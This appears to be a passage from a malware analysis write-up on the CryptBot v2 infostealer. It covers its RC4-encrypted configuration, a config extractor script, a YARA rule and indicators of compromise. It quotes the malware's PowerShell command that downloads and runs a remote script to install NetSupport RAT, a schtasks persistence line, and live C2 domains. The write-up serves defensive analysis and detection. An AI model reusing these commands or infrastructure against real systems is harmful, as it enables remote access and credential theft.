760c24bce0e028e2855349303b19779c6e50196fe25e2ca9bbba96280bbca06e2431afcda3eb7856e1f64e37772a336d14a9b5c79d0b915d78bfe431d86616fe121f83d6d33516ec4339f74eda5cc4ba13b9a3cc5100f8597988fd15dbda0b2bc30ea2835500bc79589e2dff8c797dc7721edb54dfe78b1a293274e8d5819a77b5610cd5b97f7cb00feb9a8e314000f754c9992b331cc4c0bf79de4edd8fdd458fad42a749cda478a0a2d44dab6dd33c1727824700beeb20faf263269e4736ba22e907b50605af421b0e01ed7116f9bdaa1ffb525f1b23981856c0cfc4709af4f955bef21afd0197a4227fda43cac7175206f21f0639c856642af4bf0c3406c3cb51e2f7cb414ad39348cc530699a727e9e5114babc11bff0006ff15f5b2a2bb10ee666af9515b9164384ba4188046a519d096004194c6afcced0ebf54d843daed4140444727520e1ee1c2a665ff3111dbf8fe17d5ee6f340404e48aa2a607bef46f308f3a3e5f915c0401b0df82100823150a9caee05a1b927c0018b563e55857c65081d47372f9cfd97f55501e4d7a632afdbd8d98cf7a3242aa5bfff636c5783bf6e46fa208cce7b186d60e6b2ff66463420fc101f8fb5d6c37f8bf9415a4166c5b247e55decc695c02cebbab7
In CyberChef:
- Input the extracted hex content.
- Apply the RC4 recipe with the passphrase
oSabnN, setting Input to Hex and Output to Latin1.
Decrypted Config:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
gceight8vt.top
\Winodukec
oSabnN
\ServiceData
\ServiceData\Clip.jpg
\ServiceData\Clip.exe
/c schtasks /create /tn \Service\Data /tr """"%wS""" """%wS"""" /st 00:01 /du 9800:59 /sc once /ri 1 /f
GET
POST
/index.php
/gate.php
/zip.php
/upload.php
curl/8.0.1
NULL
NULL
NULL
Content-Length: %lu
HTTP
HTTPS
"encrypted_key":"
DPAPI
DISPLAY
$CREEN.JPEG
ScreenShot.jpeg
Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; rv:11.0) like Gecko
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Apps
Browsers
Files
Wallets
UserID.txt
Debug.txt
End.txt
log.txt
User's Computer Information.txt
Desktop
Others
NULL
An error occurred while starting the application (0xc000007b). To exit the application, click OK.
System Error
NULL
ComSpec
LocalAppData
AppData
Temp
UserProfile
NULL
NULL
shaverma.site
NULL
kernel32.dll
ntdll.dll
user32.dll
shlwapi.dll
msvcrt.dll
shell32.dll
wininet.dll
winhttp.dll
ws2_32.dll
urlmon.dll
crypt32.dll
gdi32.dll
gdiplus.dll
ole32.dll
cabinet.dll
advpack.dll
advapi32.dll
rstrtmgr.dll
winsqlite3.dll
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
GetModuleHandleA
GetModuleHandleW
GetModuleHandleExA
GetModuleHandleExW
LoadLibraryA
LoadLibraryW
LoadLibraryExA
LoadLibraryExW
GetProcAddress
FreeLibrary
NULL
MessageBoxA
MessageBoxW
NULL
CreateThread
CreateRemoteThread
CreateRemoteThreadEx
OpenThread
OpenProcess
GetThreadId
GetProcessId
CreateMutexA
CreateMutexW
ReleaseMutex
WaitForSingleObject
CreateProcessA
CreateProcessW
ShellExecuteA
ShellExecuteW
WinExec
NULL
HeapCreate
GetProcessHeap
HeapAlloc
HeapReAlloc
HeapSize
HeapFree
NULL
VirtualAlloc
VirtualAllocEx
VirtualFree
VirtualFreeEx
VirtualProtect
VirtualProtectEx
NULL
LocalAlloc
LocalFree
NULL
calloc
malloc
realloc
free
NULL
CreateFileA
CreateFileW
ReadFile
WriteFile
SetFilePointer
SetFilePointerEx
GetFileAttributesA
GetFileAttributesW
GetFileAttributesExA
GetFileAttributesExW
GetFileSize
GetFileSizeEx
CreateFileMappingA
CreateFileMappingW
MapViewOfFile
UnmapViewOfFile
CloseHandle
NULL
SHGetFolderPathA
SHGetFolderPathW
GetEnvironmentVariableA
GetEnvironmentVariableW
ExpandEnvironmentStringsA
ExpandEnvironmentStringsW
GetModuleFileNameA
GetModuleFileNameW
GetModuleFileNameExA
GetModuleFileNameExW
GetCurrentDirectoryA
GetCurrentDirectoryW
GetSystemDirectoryA
GetSystemDirectoryW
GetSystemWow64DirectoryA
GetSystemWow64DirectoryW
GetTempPathA
GetTempPathW
GetTempFileNameA
GetTempFileNameW
NULL
URLDownloadToFileA
URLDownloadToFileW
URLOpenBlockingStreamA
URLOpenBlockingStreamW
CoInitialize
CoUninitialize
NULL
WinHttpCrackUrl
WinHttpOpen
WinHttpConnect
WinHttpOpenRequest
WinHttpAddRequestHeaders
WinHttpSendRequest
WinHttpReceiveResponse
WinHttpReadData
WinHttpReadDataEx
WinHttpQueryHeaders
WinHttpQueryOption
WinHttpCloseHandle
NULL
InternetCrackUrlA
InternetOpenUrlA
InternetOpenA
InternetConnectA
HttpOpenRequestA
HttpSendRequestA
HttpQueryInfoA
InternetReadFile
InternetReadFileExA
InternetCloseHandle
NULL
InternetCrackUrlW
InternetOpenUrlW
InternetOpenW
InternetConnectW
HttpOpenRequestW
HttpSendRequestW
HttpQueryInfoW
InternetReadFile
InternetReadFileExW
InternetCloseHandle
NULL
WSAStartup
socket
htons
inet_addr
bind
listen
accept
recv
recvfrom
send
closesocket
WSAGetLastError
WSACleanup
NULL
FindFirstFileNameA
FindFirstFileNameW
FindNextFileNameA
FindNextFileNameW
FindFirstFileA
FindFirstFileW
FindFirstFileExA
FindFirstFileExW
FindNextFileA
FindNextFileW
FindClose
NULL
RegOpenKeyExA
RegOpenKeyExW
RegQueryInfoKeyA
RegQueryInfoKeyW
RegEnumKeyExA
RegEnumKeyExW
RegQueryValueExA
RegQueryValueExW
RegCloseKey
NULL
wnsprintfA
wnsprintfW
StrStrIA
StrStrIW
PathIsDirectoryA
PathIsDirectoryW
PathFileExistsA
PathFileExistsW
SHAnsiToUnicode
SHUnicodeToAnsi
NULL
wsprintfA
wsprintfW
_snprintf
_snwprintf
swprintf
sprintf
_swprintf
sprintf_s
swprintf_s
_snwprintf_s
_vscprintf
vsnprintf
_vscwprintf
vswprintf
NULL
WideCharToMultiByte
MultiByteToWideChar
GetComputerNameA
GetComputerNameW
GetUserNameA
GetUserNameW
CopyFileA
CopyFileW
CopyFileExA
CopyFileExW
DeleteFileA
DeleteFileW
MoveFileA
MoveFileW
MoveFileExA
MoveFileExW
CreateDirectoryA
CreateDirectoryW
RemoveDirectoryA
RemoveDirectoryW
NULL
EnumDisplaySettingsA
EnumDisplaySettingsW
CreateDCA
CreateDCW
CreateCompatibleDC
CreateCompatibleBitmap
SelectObject
BitBlt
GetDeviceCaps
StretchBlt
GetObjectA
GetObjectW
GetDIBits
ReleaseDC
DeleteDC
NULL
GdiplusStartup
GdipGetImageEncoders
GdipGetImageEncodersSize
GdipLoadImageFromFile
GdipCreateBitmapFromHBITMAP
GdipSaveImageToFile
GdipSaveImageToStream
GetBitmapBits
DeleteObject
GdiplusShutdown
NULL
SHCreateMemStream
CreateStreamOnHGlobal
SaveImageToStream
IStream_Size
IStream_Reset
IStream_Read
NULL
ExtractFilesA
ExtractFilesW
Extract
FCICreate
FCIAddFile
FCIFlushFolder
FCIFlushCabinet
FCIDestroy
NULL
CryptUnprotectData
GetTickCount
GetTickCount64
QueryPerformanceCounter
CreateToolhelp32Snapshot
Process32FirstA
Process32FirstW
Process32NextA
Process32NextW
GetLocaleInfoA
GetLocaleInfoW
GetLogicalDriveStringsA
GetLogicalDriveStringsW
GetDriveTypeA
GetDriveTypeW
GetVolumeInformationA
GetVolumeInformationW
GetDiskFreeSpaceExA
GetDiskFreeSpaceExW
ReadConsoleA
ReadConsoleW
WriteConsoleA
WriteConsoleW
GetCommandLineA
GetCommandLineW
GetConsoleMode
printf
wprintf
atoi
_wtoi
FileTimeToSystemTime
GetFileInformationByHandle
IsBadReadPtr
SystemTimeToFileTime
GetTimeZoneInformation
GetLocalTime
GlobalMemoryStatusEx
DuplicateHandle
GetCurrentProcess
GetCurrentThread
GetUserDefaultLocaleName
GetSystemMetrics
GetSystemInfo
GetNativeSystemInfo
IsWow64Process
IsWow64Process2
GetKeyboardLayoutList
RtlGetVersion
GetLastError
SetErrorMode
abs
clock
OpenProcess
TerminateProcess
RmStartSession
RmRegisterResources
RmGetList
RmEndSession
strtod
isspace
Sleep
SleepEx
GetExitCodeThread
ExitThread
ExitProcess
FileTimeToDosDateTime
WinHttpSetOption
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL
NULL

Backdoor Deployment
At address 0x00428680, the malware executes a PowerShell command to drop NetSupport RAT:
The powershell command is executed with the following parameters:
1
2
3
4
/c powershell -NoP -NonI -ExecutionPolicy Bypass -Command "
$Resp = Invoke-WebRequest -Uri 'https://brewdogebar[.]com/code.vue' -UseBasicParsing -UserAgent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36';
$Scr = [System.Text.Encoding]::UTF8.GetString($Resp.Content); IEX
$Scr"
This command downloads and executes a remote script, enabling persistent remote access.
Malware Configuration Extractor
The following Python script automates RC4-based configuration extraction, implementing the mw_rc4 function to decrypt the encrypted blob extracted from byte_42FB58. It assumes the blob is provided as hex and uses the hardcoded key oSabnN. For full automation, integrate with a disassembler like IDA Pro.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
import argparse
import re
def rc4(key, data):
"""
RC4 decryption implementation based on CryptBot's mw_rc4 function.
Key: The encryption key (e.g., 'oSabnN').
Data: The encrypted blob as bytes.
Returns: Decrypted data as a bytearray.
"""
S = list(range(256))
j = 0
out = bytearray()
# KSA (Key Scheduling Algorithm)
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
# PRGA (Pseudo-Random Generation Algorithm)
i = j = 0
for byte in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
k = S[(S[i] + S[j]) % 256]
out.append(byte ^ k)
return out
def extract_config(binary_path, key_str='oSabnN', blob_size=6500):
"""
Extracts and decrypts the configuration from a CryptBot binary.
binary_path: Path to the binary file.
key_str: RC4 key (default: 'oSabnN').
blob_size: Size of the encrypted blob (default: 6500).
Returns: Decrypted configuration as a string or error message.
"""
key = bytearray(key_str.encode('utf-8'))
try:
with open(binary_path, 'rb') as f:
binary_data = f.read()
except Exception as e:
return f"Error reading binary file: {e}"
# Search for the RC4 key in the binary
key_pattern = re.escape(key_str).encode('utf-8')
key_match = re.search(key_pattern, binary_data)
if not key_match:
return "Error: RC4 key 'oSabnN' not found in binary."
# Locate the encrypted blob (byte_42FB58)
blob_start = None
try:
base_address = 0x400000 # Typical PE base address
target_offset = 0x0042FB58 - base_address
if target_offset + blob_size <= len(binary_data):
blob_start = target_offset
else:
blob_start = key_match.end() + 10 # Heuristic offset
except:
return "Error: Unable to determine blob offset."
if blob_start + blob_size > len(binary_data):
return "Error: Blob size exceeds binary length."
# Extract and decrypt the blob
encrypted_blob = binary_data[blob_start:blob_start + blob_size]
decrypted = rc4(key, encrypted_blob)
try:
config = decrypted.decode('latin1').rstrip('\x00')
config_lines = [line for line in config.split('\x00') if line]
return '\n'.join(config_lines)
except UnicodeDecodeError:
return decrypted.hex()
def main():
parser = argparse.ArgumentParser(description="CryptBot v2 Configuration Extractor")
parser.add_argument("binary", help="Path to the CryptBot binary file")
parser.add_argument("--key", default="oSabnN", help="RC4 key (default: oSabnN)")
parser.add_argument("--size", type=int, default=6500, help="Size of encrypted blob (default: 6500)")
args = parser.parse_args()
config = extract_config(args.binary, args.key, args.size)
print("Decrypted Configuration:")
print(config)
if __name__ == "__main__":
main()
Explanation of the Extractor
- RC4 Function: The
rc4function replicates CryptBot’smw_rc4implementation, performing the Key Scheduling Algorithm (KSA) to initialize the state array and the Pseudo-Random Generation Algorithm (PRGA) to generate the keystream for decryption. - Blob Extraction: The script attempts to locate the encrypted configuration at
byte_42FB58. If the offset is invalid, it falls back to a heuristic offset near the RC4 key. - Output: The decrypted configuration is decoded as Latin1 and cleaned of null bytes. If decoding fails, the hex representation is returned.
Yara Rule
This Yara rule detects CryptBot v2 based on the RC4 key, C2 endpoints, persistence commands, and stealer strings, refined to match the updated findings.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
rule CryptBot_v2 {
meta:
author = "0xw43l"
description = "Detects CryptBot v2 infostealer based on RC4 key, C2 strings, and configuration artifacts"
reference = "https://0xw43l.com/posts/CryptBot-0x02/"
date = "2025-08-23"
strings:
// RC4 Key
$key = "oSabnN" ascii fullword
// C2 Domains and Paths
$c2_1 = "gceight8vt.top" ascii
$c2_2 = "/index.php" ascii
$c2_3 = "/gate.php" ascii
$c2_4 = "/zip.php" ascii
$c2_5 = "/upload.php" ascii
$path_1 = "\\Winodukec" ascii
$path_2 = "\\ServiceData" ascii
$path_3 = "\\ServiceData\\Clip.jpg" ascii
$path_4 = "\\ServiceData\\Clip.exe" ascii
// Persistence Command
$persist = "/c schtasks /create /tn \\Service\\Data /tr" ascii
// Stealer Strings
$s1 = "UID:" ascii
$s2 = "UserName:" ascii
$s3 = "ComputerName:" ascii
$s4 = "DateTime:" ascii
$s5 = "UserAgent:" ascii
$s6 = "Keyboard Languages:" ascii
$s7 = "Display Resolution:" ascii
$s8 = "CPU:" ascii
$s9 = "RAM:" ascii
$s10 = "GPU:" ascii
$s11 = "Installed Apps:" ascii
condition:
$key and (2 of ($c2_*)) and (2 of ($path_*)) and $persist and 6 of ($s*)
}
Yara Rule Enhancements
- Stricter Conditions: Requires at least two C2-related strings and two path-related strings to reduce false positives.
- Metadata: Added
datefor reference. - String Coverage: Includes all critical stealer strings to ensure comprehensive detection.
Samples (SHA256 Hashes)
- Core Malware:
7ccda59528c0151bc9f11b7f25f8291d99bcf541488c009ef14e2a104e6f0c5d34dcc780d2a2357c52019d87a0720802a92f358d15320247c80cc21060fb6f57ff10143803f39c6c08b2fbe846d990b92c6d1b71e27f89bca69ab9331945b14ae7a83ddae3eec8ce624fc138e1dddb7f3ff5c5c9f20db11f60e22f489bdcc947
- LNK File:
e3bf61f6f96d1a121a1f7f47188cd36fc51f4565ca8cd8fc07207e56a038e7ca - HTA (EXE):
fd7654c5bb79652bc0db2696da35497b9aff2c783ec4c83705d33d329dc742d8 - ZIP:
b2080e7705283fce7e03c8895977c5e8c451b5f8a6eb3faecb8acb986a1587c6 - IDATLOADER:
4810333bf96fb808604f3657118c734c3dd8ee4baa3e6ffe8da548ae0c8e15d3 - YASS (Unpacked):
7ac46eb84f4b6d25601f23d2c30b7e80b6f3b2d82d3240234fc50af75290a29f
MITRE ATT&CK Mapping
| Tactic | Technique ID | Technique Name |
|---|---|---|
| Initial Access | T1204.002 | User Execution: Malicious File |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell |
| Execution | T1059.007 | Command and Scripting Interpreter: JavaScript/JScript |
| Persistence | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |
| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information |
| Defense Evasion | T1027 | Obfuscated Files or Information |
| Defense Evasion | T1497 | Virtualization/Sandbox Evasion |
| Credential Access | T1555.003 | Credentials from Password Stores: Credentials from Web Browsers |
| Collection | T1005 | Data from Local System |
| Collection | T1119 | Automated Collection |
| Collection | T1113 | Screen Capture |
| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols |
| Command and Control | T1573.001 | Encrypted Channel: Symmetric Cryptography |
| Exfiltration | T1041 | Exfiltration Over C2 Channel |
Indicators of Compromise (IOCs)
| Type | Indicator | Description |
|---|---|---|
| Domain | gceight8vt.top | C2 Domain |
| Domain | rceight8sr.top | C2 Domain |
| Domain | grabios.org | C2 Domain |
| Domain | brewdogebar.com | NetSupport RAT Hosting |
| Domain | enotik5050.com | NetSupport RAT Hosting |
| Domain | barsuk5050.com | NetSupport RAT Hosting |
| Domain | nextomax.b-cdn.net | ZIP Hosting Server |
| Domain | forikabrof.click | Pinged by PowerShell |
| IP | 94.232.244.133 | Associated IP |
| Hash (SHA256) | 7ccda59528c0151bc9f11b7f25f8291d99bcf541488c009ef14e2a104e6f0c5d | Sample |
| Hash (SHA256) | 34dcc780d2a2357c52019d87a0720802a92f358d15320247c80cc21060fb6f57 | Sample |
| Hash (SHA256) | ff10143803f39c6c08b2fbe846d990b92c6d1b71e27f89bca69ab9331945b14a | Sample |
| Hash (SHA256) | e7a83ddae3eec8ce624fc138e1dddb7f3ff5c5c9f20db11f60e22f489bdcc947 | Sample |
| Hash (SHA256) | e3bf61f6f96d1a121a1f7f47188cd36fc51f4565ca8cd8fc07207e56a038e7ca | LNK File |
| Hash (SHA256) | fd7654c5bb79652bc0db2696da35497b9aff2c783ec4c83705d33d329dc742d8 | HTA (EXE) |
| Hash (SHA256) | b2080e7705283fce7e03c8895977c5e8c451b5f8a6eb3faecb8acb986a1587c6 | ZIP |
| Hash (SHA256) | 4810333bf96fb808604f3657118c734c3dd8ee4baa3e6ffe8da548ae0c8e15d3 | IDATLOADER |
| Hash (SHA256) | 7ac46eb84f4b6d25601f23d2c30b7e80b6f3b2d82d3240234fc50af75290a29f | YASS Stealer (Unpacked) |